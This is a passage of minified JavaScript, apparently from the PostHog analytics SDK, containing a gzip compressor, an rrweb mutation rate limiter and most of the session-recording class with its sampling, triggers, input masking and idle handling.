h.requestBody=Jd(h.requestBody,"Request"),h.responseBody=Jd(h.responseBody,"Response"),h}(c(d)),N(N(N({},Ki),i),{},{recordHeaders:o,recordBody:a,recordPerformance:l,recordInitialRequests:l})};function Nt(e,t,n,r,s){return t>n&&(ee.warn("min cannot be greater than max."),t=n),mt(e)?e>n?(r&&ee.warn(r+" cannot be  greater than max: "+n+". Using max value instead."),n):e<t?(r&&ee.warn(r+" cannot be less than min: "+t+". Using min value instead."),t):e:(r&&ee.warn(r+" must be a number. using max or fallback. max: "+n+", fallback: "+s),Nt(s||n,t,n,r))}class tx{constructor(t){var n,r,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};B(this,"bucketSize",100),B(this,"refillRate",10),B(this,"mutationBuckets",{}),B(this,"loggedTracker",{}),B(this,"refillBuckets",()=>{Object.keys(this.mutationBuckets).forEach(i=>{this.mutationBuckets[i]=this.mutationBuckets[i]+this.refillRate,this.mutationBuckets[i]>=this.bucketSize&&delete this.mutationBuckets[i]})}),B(this,"getNodeOrRelevantParent",i=>{var o=this.rrweb.mirror.getNode(i);if((o==null?void 0:o.nodeName)!=="svg"&&o instanceof Element){var a=o.closest("svg");if(a)return[this.rrweb.mirror.getId(a),a]}return[i,o]}),B(this,"numberOfChanges",i=>{var o,a,l,u,c,f,d,h;return((o=(a=i.removes)===null||a===void 0?void 0:a.length)!==null&&o!==void 0?o:0)+((l=(u=i.attributes)===null||u===void 0?void 0:u.length)!==null&&l!==void 0?l:0)+((c=(f=i.texts)===null||f===void 0?void 0:f.length)!==null&&c!==void 0?c:0)+((d=(h=i.adds)===null||h===void 0?void 0:h.length)!==null&&d!==void 0?d:0)}),B(this,"throttleMutations",i=>{if(i.type!==3||i.data.source!==0)return i;var o=i.data,a=this.numberOfChanges(o);o.attributes&&(o.attributes=o.attributes.filter(u=>{var c,f,d,[h,p]=this.getNodeOrRelevantParent(u.id);return this.mutationBuckets[h]===0?!1:(this.mutationBuckets[h]=(c=this.mutationBuckets[h])!==null&&c!==void 0?c:this.bucketSize,this.mutationBuckets[h]=Math.max(this.mutationBuckets[h]-1,0),this.mutationBuckets[h]===0&&(this.loggedTracker[h]||(this.loggedTracker[h]=!0,(f=(d=this.options).onBlockedNode)===null||f===void 0||f.call(d,h,p))),u)}));var l=this.numberOfChanges(o);return l!==0||a===l?i:void 0}),this.rrweb=t,this.options=s,this.refillRate=Nt((n=this.options.refillRate)!==null&&n!==void 0?n:this.refillRate,0,100,"mutation throttling refill rate"),this.bucketSize=Nt((r=this.options.bucketSize)!==null&&r!==void 0?r:this.bucketSize,0,100,"mutation throttling bucket size"),setInterval(()=>{this.refillBuckets()},1e3)}}var Ut=Uint8Array,Tt=Uint16Array,hs=Uint32Array,mu=new Ut([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),vu=new Ut([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Yd=new Ut([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),mm=function(e,t){for(var n=new Tt(31),r=0;r<31;++r)n[r]=t+=1<<e[r-1];var s=new hs(n[30]);for(r=1;r<30;++r)for(var i=n[r];i<n[r+1];++i)s[i]=i-n[r]<<5|r;return[n,s]},vm=mm(mu,2),nx=vm[0],yc=vm[1];nx[28]=258,yc[258]=28;for(var Xd=mm(vu,0)[1],ym=new Tt(32768),Oe=0;Oe<32768;++Oe){var cr=(43690&Oe)>>>1|(21845&Oe)<<1;cr=(61680&(cr=(52428&cr)>>>2|(13107&cr)<<2))>>>4|(3855&cr)<<4,ym[Oe]=((65280&cr)>>>8|(255&cr)<<8)>>>1}var Zs=function(e,t,n){for(var r=e.length,s=0,i=new Tt(t);s<r;++s)++i[e[s]-1];var o,a=new Tt(t);for(s=0;s<t;++s)a[s]=a[s-1]+i[s-1]<<1;for(o=new Tt(r),s=0;s<r;++s)o[s]=ym[a[e[s]-1]++]>>>15-e[s];return o},Or=new Ut(288);for(Oe=0;Oe<144;++Oe)Or[Oe]=8;for(Oe=144;Oe<256;++Oe)Or[Oe]=9;for(Oe=256;Oe<280;++Oe)Or[Oe]=7;for(Oe=280;Oe<288;++Oe)Or[Oe]=8;var qo=new Ut(32);for(Oe=0;Oe<32;++Oe)qo[Oe]=5;var rx=Zs(Or,9),sx=Zs(qo,5),bm=function(e){return(e/8>>0)+(7&e&&1)},wm=function(e,t,n){(n==null||n>e.length)&&(n=e.length);var r=new(e instanceof Tt?Tt:e instanceof hs?hs:Ut)(n-t);return r.set(e.subarray(t,n)),r},yn=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8},Rs=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8,e[r+2]|=n>>>16},nl=function(e,t){for(var n=[],r=0;r<e.length;++r)e[r]&&n.push({s:r,f:e[r]});var s=n.length,i=n.slice();if(!s)return[new Ut(0),0];if(s==1){var o=new Ut(n[0].s+1);return o[n[0].s]=1,[o,1]}n.sort(function(S,T){return S.f-T.f}),n.push({s:-1,f:25001});var a=n[0],l=n[1],u=0,c=1,f=2;for(n[0]={s:-1,f:a.f+l.f,l:a,r:l};c!=s-1;)a=n[n[u].f<n[f].f?u++:f++],l=n[u!=c&&n[u].f<n[f].f?u++:f++],n[c++]={s:-1,f:a.f+l.f,l:a,r:l};var d=i[0].s;for(r=1;r<s;++r)i[r].s>d&&(d=i[r].s);var h=new Tt(d+1),p=bc(n[c-1],h,0);if(p>t){r=0;var _=0,y=p-t,b=1<<y;for(i.sort(function(S,T){return h[T.s]-h[S.s]||S.f-T.f});r<s;++r){var m=i[r].s;if(!(h[m]>t))break;_+=b-(1<<p-h[m]),h[m]=t}for(_>>>=y;_>0;){var g=i[r].s;h[g]<t?_-=1<<t-h[g]++-1:++r}for(;r>=0&&_;--r){var v=i[r].s;h[v]==t&&(--h[v],++_)}p=t}return[new Ut(h),p]},bc=function(e,t,n){return e.s==-1?Math.max(bc(e.l,t,n+1),bc(e.r,t,n+1)):t[e.s]=n},Zd=function(e){for(var t=e.length;t&&!e[--t];);for(var n=new Tt(++t),r=0,s=e[0],i=1,o=function(l){n[r++]=l},a=1;a<=t;++a)if(e[a]==s&&a!=t)++i;else{if(!s&&i>2){for(;i>138;i-=138)o(32754);i>2&&(o(i>10?i-11<<5|28690:i-3<<5|12305),i=0)}else if(i>3){for(o(s),--i;i>6;i-=6)o(8304);i>2&&(o(i-3<<5|8208),i=0)}for(;i--;)o(s);i=1,s=e[a]}return[n.subarray(0,r),t]},Is=function(e,t){for(var n=0,r=0;r<t.length;++r)n+=e[r]*t[r];return n},wc=function(e,t,n){var r=n.length,s=bm(t+2);e[s]=255&r,e[s+1]=r>>>8,e[s+2]=255^e[s],e[s+3]=255^e[s+1];for(var i=0;i<r;++i)e[s+i+4]=n[i];return 8*(s+4+r)},eh=function(e,t,n,r,s,i,o,a,l,u,c){yn(t,c++,n),++s[256];for(var f=nl(s,15),d=f[0],h=f[1],p=nl(i,15),_=p[0],y=p[1],b=Zd(d),m=b[0],g=b[1],v=Zd(_),S=v[0],T=v[1],P=new Tt(19),R=0;R<m.length;++R)P[31&m[R]]++;for(R=0;R<S.length;++R)P[31&S[R]]++;for(var k=nl(P,7),C=k[0],$=k[1],A=19;A>4&&!C[Yd[A-1]];--A);var V,se,ie,G,ne=u+5<<3,Y=Is(s,Or)+Is(i,qo)+o,ve=Is(s,d)+Is(i,_)+o+14+3*A+Is(P,C)+(2*P[16]+3*P[17]+7*P[18]);if(ne<=Y&&ne<=ve)return wc(t,c,e.subarray(l,l+u));if(yn(t,c,1+(ve<Y)),c+=2,ve<Y){V=Zs(d,h),se=d,ie=Zs(_,y),G=_;var Xe=Zs(C,$);for(yn(t,c,g-257),yn(t,c+5,T-1),yn(t,c+10,A-4),c+=14,R=0;R<A;++R)yn(t,c+3*R,C[Yd[R]]);c+=3*A;for(var Ze=[m,S],ye=0;ye<2;++ye){var We=Ze[ye];for(R=0;R<We.length;++R){var Ve=31&We[R];yn(t,c,Xe[Ve]),c+=C[Ve],Ve>15&&(yn(t,c,We[R]>>>5&127),c+=We[R]>>>12)}}}else V=rx,se=Or,ie=sx,G=qo;for(R=0;R<a;++R)if(r[R]>255){Ve=r[R]>>>18&31,Rs(t,c,V[Ve+257]),c+=se[Ve+257],Ve>7&&(yn(t,c,r[R]>>>23&31),c+=mu[Ve]);var zt=31&r[R];Rs(t,c,ie[zt]),c+=G[zt],zt>3&&(Rs(t,c,r[R]>>>5&8191),c+=vu[zt])}else Rs(t,c,V[r[R]]),c+=se[r[R]];return Rs(t,c,V[256]),c+se[256]},ix=new hs([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),ox=function(){for(var e=new hs(256),t=0;t<256;++t){for(var n=t,r=9;--r;)n=(1&n&&3988292384)^n>>>1;e[t]=n}return e}(),ax=function(){var e=4294967295;return{p:function(t){for(var n=e,r=0;r<t.length;++r)n=ox[255&n^t[r]]^n>>>8;e=n},d:function(){return 4294967295^e}}},lx=function(e,t,n,r,s){return function(i,o,a,l,u,c){var f=i.length,d=new Ut(l+f+5*(1+Math.floor(f/7e3))+u),h=d.subarray(l,d.length-u),p=0;if(!o||f<8)for(var _=0;_<=f;_+=65535){var y=_+65535;y<f?p=wc(h,p,i.subarray(_,y)):(h[_]=c,p=wc(h,p,i.subarray(_,f)))}else{for(var b=ix[o-1],m=b>>>13,g=8191&b,v=(1<<a)-1,S=new Tt(32768),T=new Tt(v+1),P=Math.ceil(a/3),R=2*P,k=function(O){return(i[O]^i[O+1]<<P^i[O+2]<<R)&v},C=new hs(25e3),$=new Tt(288),A=new Tt(32),V=0,se=0,ie=(_=0,0),G=0,ne=0;_<f;++_){var Y=k(_),ve=32767&_,Xe=T[Y];if(S[ve]=Xe,T[Y]=ve,G<=_){var Ze=f-_;if((V>7e3||ie>24576)&&Ze>423){p=eh(i,h,0,C,$,A,se,ie,ne,_-ne,p),ie=V=se=0,ne=_;for(var ye=0;ye<286;++ye)$[ye]=0;for(ye=0;ye<30;++ye)A[ye]=0}var We=2,Ve=0,zt=g,Ne=ve-Xe&32767;if(Ze>2&&Y==k(_-Ne))for(var L=Math.min(m,Ze)-1,Q=Math.min(32767,_),W=Math.min(258,Ze);Ne<=Q&&--zt&&ve!=Xe;){if(i[_+We]==i[_+We-Ne]){for(var J=0;J<W&&i[_+J]==i[_+J-Ne];++J);if(J>We){if(We=J,Ve=Ne,J>L)break;var _e=Math.min(Ne,J-2),Ce=0;for(ye=0;ye<_e;++ye){var w=_-Ne+ye+32768&32767,E=w-S[w]+32768&32767;E>Ce&&(Ce=E,Xe=w)}}}Ne+=(ve=Xe)-(Xe=S[ve])+32768&32767}if(Ve){C[ie++]=268435456|yc[We]<<18|Xd[Ve];var x=31&yc[We],D=31&Xd[Ve];se+=mu[x]+vu[D],++$[257+x],++A[D],G=_+We,++V}else C[ie++]=i[_],++$[i[_]]}}p=eh(i,h,c,C,$,A,se,ie,ne,_-ne,p)}return wm(d,0,l+bm(p)+u)}(e,t.level==null?6:t.level,t.mem==null?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(e.length)))):12+t.mem,n,r,!0)},Sc=function(e,t,n){for(;n;++t)e[t]=n,n>>>=8},cx=function(e,t){var n=t.filename;if(e[0]=31,e[1]=139,e[2]=8,e[8]=t.level<2?4:t.level==9?2:0,e[9]=3,t.mtime!=0&&Sc(e,4,Math.floor(new Date(t.mtime||Date.now())/1e3)),n){e[3]=8;for(var r=0;r<=n.length;++r)e[r+10]=n.charCodeAt(r)}},ux=function(e){return 10+(e.filename&&e.filename.length+1||0)};function Sm(e,t){t===void 0&&(t={});var n=ax(),r=e.length;n.p(e);var s=lx(e,t,ux(t),8),i=s.length;return cx(s,t),Sc(s,i-8,n.d()),Sc(s,i-4,r),s}function Em(e,t){var n=e.length;if(typeof TextEncoder<"u")return new TextEncoder().encode(e);for(var r=new Ut(e.length+(e.length>>>1)),s=0,i=function(u){r[s++]=u},o=0;o<n;++o){if(s+5>r.length){var a=new Ut(s+8+(n-o<<1));a.set(r),r=a}var l=e.charCodeAt(o);l<128||t?i(l):l<2048?(i(192|l>>>6),i(128|63&l)):l>55295&&l<57344?(i(240|(l=65536+(1047552&l)|1023&e.charCodeAt(++o))>>>18),i(128|l>>>12&63),i(128|l>>>6&63),i(128|63&l)):(i(224|l>>>12),i(128|l>>>6&63),i(128|63&l))}return wm(r,0,s)}function fx(e,t){return function(n){for(var r=0,s=0;s<n.length;s++)r=(r<<5)-r+n.charCodeAt(s),r|=0;return Math.abs(r)}(e)%100<Nt(100*t,0,100)}var js="[SessionRecording]",it=ft(js),dx=3e5,hx=[Yt.MouseMove,Yt.MouseInteraction,Yt.Scroll,Yt.ViewportResize,Yt.Input,Yt.TouchMove,Yt.MediaInteraction,Yt.Drag],th=e=>({rrwebMethod:e,enqueuedAt:Date.now(),attempt:1});function ur(e){return function(t,n){for(var r="",s=0;s<t.length;){var i=t[s++];r+=String.fromCharCode(i)}return r}(Sm(Em(JSON.stringify(e))))}function nh(e){return e.type===Sn.Custom&&e.data.tag==="sessionIdle"}function rh(e,t){return t.some(n=>n.matching==="regex"&&new RegExp(n.url).test(e))}class px{get sessionIdleThresholdMilliseconds(){return this.instance.config.session_recording.session_idle_threshold_ms||3e5}get rrwebRecord(){var t,n;return ue==null||(t=ue.__PosthogExtensions__)===null||t===void 0||(n=t.rrweb)===null||n===void 0?void 0:n.record}get started(){return this._captureStarted}get sessionManager(){if(!this.instance.sessionManager)throw new Error(js+" must be started with a valid sessionManager.");return this.instance.sessionManager}get fullSnapshotIntervalMillis(){var t,n;return this.triggerStatus==="trigger_pending"?6e4:(t=(n=this.instance.config.session_recording)===null||n===void 0?void 0:n.full_snapshot_interval_millis)!==null&&t!==void 0?t:dx}get isSampled(){var t=this.instance.get_property(Ds);return yr(t)?t:null}get sessionDuration(){var t,n,r=(t=this.buffer)===null||t===void 0?void 0:t.data[((n=this.buffer)===null||n===void 0?void 0:n.data.length)-1],{sessionStartTimestamp:s}=this.sessionManager.checkAndGetSessionAndWindowId(!0);return r?r.timestamp-s:null}get isRecordingEnabled(){var t=!!this.instance.get_property(rc),n=!this.instance.config.disable_session_recording;return I&&t&&n}get isConsoleLogCaptureEnabled(){var t=!!this.instance.get_property(Rd),n=this.instance.config.enable_recording_console_log;return n??t}get canvasRecording(){var t,n,r,s,i,o,a=this.instance.config.session_recording.captureCanvas,l=this.instance.get_property(Ad),u=(t=(n=a==null?void 0:a.recordCanvas)!==null&&n!==void 0?n:l==null?void 0:l.enabled)!==null&&t!==void 0&&t,c=(r=(s=a==null?void 0:a.canvasFps)!==null&&s!==void 0?s:l==null?void 0:l.fps)!==null&&r!==void 0?r:0,f=(i=(o=a==null?void 0:a.canvasQuality)!==null&&o!==void 0?o:l==null?void 0:l.quality)!==null&&i!==void 0?i:0;return{enabled:u,fps:Nt(c,0,12,"canvas recording fps"),quality:Nt(f,0,1,"canvas recording quality")}}get networkPayloadCapture(){var t,n,r=this.instance.get_property(Id),s={recordHeaders:(t=this.instance.config.session_recording)===null||t===void 0?void 0:t.recordHeaders,recordBody:(n=this.instance.config.session_recording)===null||n===void 0?void 0:n.recordBody},i=(s==null?void 0:s.recordHeaders)||(r==null?void 0:r.recordHeaders),o=(s==null?void 0:s.recordBody)||(r==null?void 0:r.recordBody),a=je(this.instance.config.capture_performance)?this.instance.config.capture_performance.network_timing:this.instance.config.capture_performance,l=!!(yr(a)?a:r!=null&&r.capturePerformance);return i||o||l?{recordHeaders:i,recordBody:o,recordPerformance:l}:void 0}get sampleRate(){var t=this.instance.get_property(Od);return mt(t)?t:null}get minimumDuration(){var t=this.instance.get_property(Ld);return mt(t)?t:null}get status(){return this.receivedDecide?this.isRecordingEnabled?this.isSampled===!1?"disabled":this._urlBlocked?"paused":Re(this._linkedFlag)||this._linkedFlagSeen?this.triggerStatus==="trigger_pending"?"buffering":yr(this.isSampled)?this.isSampled?"sampled":"disabled":"active":"buffering":"disabled":"buffering"}get urlTriggerStatus(){var t;return this._urlTriggers.length===0?"trigger_disabled":((t=this.instance)===null||t===void 0?void 0:t.get_property(Ja))===this.sessionId?"trigger_activated":"trigger_pending"}get eventTriggerStatus(){var t;return this._eventTriggers.length===0?"trigger_disabled":((t=this.instance)===null||t===void 0?void 0:t.get_property(Ya))===this.sessionId?"trigger_activated":"trigger_pending"}get triggerStatus(){var t=this.eventTriggerStatus==="trigger_activated"||this.urlTriggerStatus==="trigger_activated",n=this.eventTriggerStatus==="trigger_pending"||this.urlTriggerStatus==="trigger_pending";return t?"trigger_activated":n?"trigger_pending":"trigger_disabled"}constructor(t){if(B(this,"queuedRRWebEvents",[]),B(this,"isIdle",!1),B(this,"_linkedFlagSeen",!1),B(this,"_lastActivityTimestamp",Date.now()),B(this,"_linkedFlag",null),B(this,"_removePageViewCaptureHook",void 0),B(this,"_onSessionIdListener",void 0),B(this,"_persistDecideOnSessionListener",void 0),B(this,"_samplingSessionListener",void 0),B(this,"_urlTriggers",[]),B(this,"_urlBlocklist",[]),B(this,"_urlBlocked",!1),B(this,"_eventTriggers",[]),B(this,"_removeEventTriggerCaptureHook",void 0),B(this,"_forceAllowLocalhostNetworkCapture",!1),B(this,"_onBeforeUnload",()=>{this._flushBuffer()}),B(this,"_onOffline",()=>{this._tryAddCustomEvent("browser offline",{})}),B(this,"_onOnline",()=>{this._tryAddCustomEvent("browser online",{})}),B(this,"_onVisibilityChange",()=>{if(X!=null&&X.visibilityState){var s="window "+X.visibilityState;this._tryAddCustomEvent(s,{})}}),this.instance=t,this._captureStarted=!1,this._endpoint="/s/",this.stopRrweb=void 0,this.receivedDecide=!1,!this.instance.sessionManager)throw it.error("started without valid sessionManager"),new Error(js+" started without valid sessionManager. This is a bug.");if(this.instance.config.__preview_experimental_cookieless_mode)throw new Error(js+" cannot be used with __preview_experimental_cookieless_mode.");var{sessionId:n,windowId:r}=this.sessionManager.checkAndGetSessionAndWindowId();this.sessionId=n,this.windowId=r,this.buffer=this.clearBuffer(),this.sessionIdleThresholdMilliseconds>=this.sessionManager.sessionTimeoutMs&&it.warn("session_idle_threshold_ms (".concat(this.sessionIdleThresholdMilliseconds,") is greater than the session timeout (").concat(this.sessionManager.sessionTimeoutMs,"). Session will never be detected as idle"))}startIfEnabledOrStop(t){this.isRecordingEnabled?(this._startCapture(t),Be(I,"beforeunload",this._onBeforeUnload),Be(I,"offline",this._onOffline),Be(I,"online",this._onOnline),Be(I,"visibilitychange",this._onVisibilityChange),this._setupSampling(),this._addEventTriggerListener(),Re(this._removePageViewCaptureHook)&&(this._removePageViewCaptureHook=this.instance.on("eventCaptured",n=>{try{if(n.event==="$pageview"){var r=n!=null&&n.properties.$current_url?this._maskUrl(n==null?void 0:n.properties.$current_url):"";if(!r)return;this._tryAddCustomEvent("$pageview",{href:r})}}catch(s){it.error("Could not add $pageview to rrweb session",s)}})),this._onSessionIdListener||(this._onSessionIdListener=this.sessionManager.onSessionId((n,r,s)=>{var i,o,a,l;s&&(this._tryAddCustomEvent("$session_id_change",{sessionId:n,windowId:r,changeReason:s}),(i=this.instance)===null||i===void 0||(o=i.persistence)===null||o===void 0||o.unregister(Ya),(a=this.instance)===null||a===void 0||(l=a.persistence)===null||l===void 0||l.unregister(Ja))}))):this.stopRecording()}stopRecording(){var t,n,r,s;this._captureStarted&&this.stopRrweb&&(this.stopRrweb(),this.stopRrweb=void 0,this._captureStarted=!1,I==null||I.removeEventListener("beforeunload",this._onBeforeUnload),I==null||I.removeEventListener("offline",this._onOffline),I==null||I.removeEventListener("online",this._onOnline),I==null||I.removeEventListener("visibilitychange",this._onVisibilityChange),this.clearBuffer(),clearInterval(this._fullSnapshotTimer),(t=this._removePageViewCaptureHook)===null||t===void 0||t.call(this),this._removePageViewCaptureHook=void 0,(n=this._removeEventTriggerCaptureHook)===null||n===void 0||n.call(this),this._removeEventTriggerCaptureHook=void 0,(r=this._onSessionIdListener)===null||r===void 0||r.call(this),this._onSessionIdListener=void 0,(s=this._samplingSessionListener)===null||s===void 0||s.call(this),this._samplingSessionListener=void 0,it.info("stopped"))}makeSamplingDecision(t){var n,r=this.sessionId!==t,s=this.sampleRate;if(mt(s)){var i=this.isSampled,o=r||!yr(i),a=o?fx(t,s):i;o&&(a?this._reportStarted("sampled"):it.warn("Sample rate (".concat(s,") has determined that this sessionId (").concat(t,") will not be sent to the server.")),this._tryAddCustomEvent("samplingDecisionMade",{sampleRate:s,isSampled:a})),(n=this.instance.persistence)===null||n===void 0||n.register({[Ds]:a})}else{var l;(l=this.instance.persistence)===null||l===void 0||l.register({[Ds]:null})}}onRemoteConfig(t){var n,r,s,i,o,a;if(this._tryAddCustomEvent("$remote_config_received",t),this._persistRemoteConfig(t),this._linkedFlag=((n=t.sessionRecording)===null||n===void 0?void 0:n.linkedFlag)||null,(r=t.sessionRecording)!==null&&r!==void 0&&r.endpoint&&(this._endpoint=(a=t.sessionRecording)===null||a===void 0?void 0:a.endpoint),this._setupSampling(),!Re(this._linkedFlag)&&!this._linkedFlagSeen){var l=tt(this._linkedFlag)?this._linkedFlag:this._linkedFlag.flag,u=tt(this._linkedFlag)?null:this._linkedFlag.variant;this.instance.onFeatureFlags((c,f)=>{var d=je(f)&&l in f,h=u?f[l]===u:d;h&&this._reportStarted("linked_flag_matched",{linkedFlag:l,linkedVariant:u}),this._linkedFlagSeen=h})}(s=t.sessionRecording)!==null&&s!==void 0&&s.urlTriggers&&(this._urlTriggers=t.sessionRecording.urlTriggers),(i=t.sessionRecording)!==null&&i!==void 0&&i.urlBlocklist&&(this._urlBlocklist=t.sessionRecording.urlBlocklist),(o=t.sessionRecording)!==null&&o!==void 0&&o.eventTriggers&&(this._eventTriggers=t.sessionRecording.eventTriggers),this.receivedDecide=!0,this.startIfEnabledOrStop()}_setupSampling(){mt(this.sampleRate)&&Re(this._samplingSessionListener)&&(this._samplingSessionListener=this.sessionManager.onSessionId(t=>{this.makeSamplingDecision(t)}))}_persistRemoteConfig(t){if(this.instance.persistence){var n,r=this.instance.persistence,s=()=>{var i,o,a,l,u,c,f,d,h=(i=t.sessionRecording)===null||i===void 0?void 0:i.sampleRate,p=Re(h)?null:parseFloat(h),_=(o=t.sessionRecording)===null||o===void 0?void 0:o.minimumDurationMilliseconds;r.register({[rc]:!!t.sessionRecording,[Rd]:(a=t.sessionRecording)===null||a===void 0?void 0:a.consoleLogRecordingEnabled,[Id]:N({capturePerformance:t.capturePerformance},(l=t.sessionRecording)===null||l===void 0?void 0:l.networkPayloadCapture),[Ad]:{enabled:(u=t.sessionRecording)===null||u===void 0?void 0:u.recordCanvas,fps:(c=t.sessionRecording)===null||c===void 0?void 0:c.canvasFps,quality:(f=t.sessionRecording)===null||f===void 0?void 0:f.canvasQuality},[Od]:p,[Ld]:Z(_)?null:_,[Fd]:(d=t.sessionRecording)===null||d===void 0?void 0:d.scriptConfig})};s(),(n=this._persistDecideOnSessionListener)===null||n===void 0||n.call(this),this._persistDecideOnSessionListener=this.sessionManager.onSessionId(s)}}log(t){var n,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"log";(n=this.instance.sessionRecording)===null||n===void 0||n.onRRwebEmit({type:6,data:{plugin:"rrweb/console@1",payload:{level:r,trace:[],payload:[JSON.stringify(t)]}},timestamp:Date.now()})}_startCapture(t){if(!Z(Object.assign)&&!Z(Array.from)&&!(this._captureStarted||this.instance.config.disable_session_recording||this.instance.consent.isOptedOut())){var n,r;this._captureStarted=!0,this.sessionManager.checkAndGetSessionAndWindowId(),this.rrwebRecord?this._onScriptLoaded():(n=ue.__PosthogExtensions__)===null||n===void 0||(r=n.loadExternalDependency)===null||r===void 0||r.call(n,this.instance,this.scriptName,s=>{if(s)return it.error("could not load recorder",s);this._onScriptLoaded()}),it.info("starting"),this.status==="active"&&this._reportStarted(t||"recording_initialized")}}get scriptName(){var t,n,r;return((t=this.instance)===null||t===void 0||(n=t.persistence)===null||n===void 0||(r=n.get_property(Fd))===null||r===void 0?void 0:r.script)||"recorder"}isInteractiveEvent(t){var n;return t.type===3&&hx.indexOf((n=t.data)===null||n===void 0?void 0:n.source)!==-1}_updateWindowAndSessionIds(t){var n=this.isInteractiveEvent(t);n||this.isIdle||t.timestamp-this._lastActivityTimestamp>this.sessionIdleThresholdMilliseconds&&(this.isIdle=!0,clearInterval(this._fullSnapshotTimer),this._tryAddCustomEvent("sessionIdle",{eventTimestamp:t.timestamp,lastActivityTimestamp:this._lastActivityTimestamp,threshold:this.sessionIdleThresholdMilliseconds,bufferLength:this.buffer.data.length,bufferSize:this.buffer.size}),this._flushBuffer());var r=!1;if(n&&(this._lastActivityTimestamp=t.timestamp,this.isIdle&&(this.isIdle=!1,this._tryAddCustomEvent("sessionNoLongerIdle",{reason:"user activity",type:t.type}),r=!0)),!this.isIdle){var{windowId:s,sessionId:i}=this.sessionManager.checkAndGetSessionAndWindowId(!n,t.timestamp),o=this.sessionId!==i,a=this.windowId!==s;this.windowId=s,this.sessionId=i,o||a?(this.stopRecording(),this.startIfEnabledOrStop("session_id_changed")):r&&this._scheduleFullSnapshot()}}_tryRRWebMethod(t){try{return t.rrwebMethod(),!0}catch(n){return this.queuedRRWebEvents.length<10?this.queuedRRWebEvents.push({enqueuedAt:t.enqueuedAt||Date.now(),attempt:t.attempt++,rrwebMethod:t.rrwebMethod}):it.warn("could not emit queued rrweb event.",n,t),!1}}_tryAddCustomEvent(t,n){return this._tryRRWebMethod(th(()=>this.rrwebRecord.addCustomEvent(t,n)))}_tryTakeFullSnapshot(){return this._tryRRWebMethod(th(()=>this.rrwebRecord.takeFullSnapshot()))}_onScriptLoaded(){var t,n={blockClass:"ph-no-capture",blockSelector:void 0,ignoreClass:"ph-ignore-input",maskTextClass:"ph-mask",maskTextSelector:void 0,maskTextFn:void 0,maskAllInputs:!0,maskInputOptions:{password:!0},maskInputFn:void 0,slimDOMOptions:{},collectFonts:!1,inlineStylesheet:!0,recordCrossOriginIframes:!1},r=this.instance.config.session_recording;for(var[s,i]of Object.entries(r||{}))s in n&&(s==="maskInputOptions"?n.maskInputOptions=N({password:!0},i):n[s]=i);if(this.canvasRecording&&this.canvasRecording.enabled&&(n.recordCanvas=!0,n.sampling={canvas:this.canvasRecording.fps},n.dataURLOptions={type:"image/webp",quality:this.canvasRecording.quality}),this.rrwebRecord){this.mutationRateLimiter=(t=this.mutationRateLimiter)!==null&&t!==void 0?t:new tx(this.rrwebRecord,{refillRate:this.instance.config.session_recording.__mutationRateLimiterRefillRate,bucketSize:this.instance.config.session_recording.__mutationRateLimiterBucketSize,onBlockedNode:(a,l)=>{var u="Too many mutations on node '".concat(a,"'. Rate limiting. This could be due to SVG animations or something similar");it.info(u,{node:l}),this.log(js+" "+u,"warn")}});var o=this._gatherRRWebPlugins();this.stopRrweb=this.rrwebRecord(N({emit:a=>{this.onRRwebEmit(a)},plugins:o},n)),this._lastActivityTimestamp=Date.now(),this.isIdle=!1,this._tryAddCustomEvent("$session_options",{sessionRecordingOptions:n,activePlugins:o.map(a=>a==null?void 0:a.name)}),this._tryAddCustomEvent("$posthog_config",{config:this.instance.config})}else it.error("onScriptLoaded was called but rrwebRecord is not available. This indicates something has gone wrong.")}_scheduleFullSnapshot(){if(this._fullSnapshotTimer&&clearInterval(this._fullSnapshotTimer),!this.isIdle){var t=this.fullSnapshotIntervalMillis;t&&(this._fullSnapshotTimer=setInterval(()=>{this._tryTakeFullSnapshot()},t))}}_gatherRRWebPlugins(){var t,n,r,s,i=[],o=(t=ue.__PosthogExtensions__)===null||t===void 0||(n=t.rrwebPlugins)===null||n===void 0?void 0:n.getRecordConsolePlugin;o&&this.isConsoleLogCaptureEnabled&&i.push(o());var a=(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.rrwebPlugins)===null||s===void 0?void 0:s.getRecordNetworkPlugin;return this.networkPayloadCapture&&Dt(a)&&(!Ak.includes(location.hostname)||this._forceAllowLocalhostNetworkCapture?i.push(a(ex(this.instance.config,this.networkPayloadCapture))):it.info("NetworkCapture not started because we are on localhost.")),i}onRRwebEmit(t){var n;if(this._processQueuedEvents(),t&&je(t)){if(t.type===Sn.Meta){var r=this._maskUrl(t.data.href);if(this._lastHref=r,!r)return;t.data.href=r}else this._pageViewFallBack();if(this._checkUrlTriggerConditions(),!this._urlBlocked||function(f){return f.type===Sn.Custom&&f.data.tag==="recording paused"}(t)){t.type===Sn.FullSnapshot&&this._scheduleFullSnapshot(),t.type===Sn.FullSnapshot&&this.triggerStatus==="trigger_pending"&&this.clearBuffer();var s=this.mutationRateLimiter?this.mutationRateLimiter.throttleMutations(t):t;if(s){var i=function(f){var d=f;if(d&&je(d)&&d.type===6&&je(d.data)&&d.data.plugin==="rrweb/console@1"){d.data.payload.payload.length>10&&(d.data.payload.payload=d.data.payload.payload.slice(0,10),d.data.payload.payload.push("...[truncated]"));for(var h=[],p=0;p<d.data.payload.payload.length;p++)d.data.payload.payload[p]&&d.data.payload.payload[p].length>2e3?h.push(d.data.payload.payload[p].slice(0,2e3)+"...[truncated]"):h.push(d.data.payload.payload[p]);return d.data.payload.payload=h,f}return f}(s);if(this._updateWindowAndSessionIds(i),!this.isIdle||nh(i)){if(nh(i)){var o=i.data.payload;if(o){var a=o.lastActivityTimestamp,l=o.threshold;i.timestamp=a+l}}var u=(n=this.instance.config.session_recording.compress_events)===null||n===void 0||n?function(f){if(Vo(f)<1024)return f;try{if(f.type===Sn.FullSnapshot)return 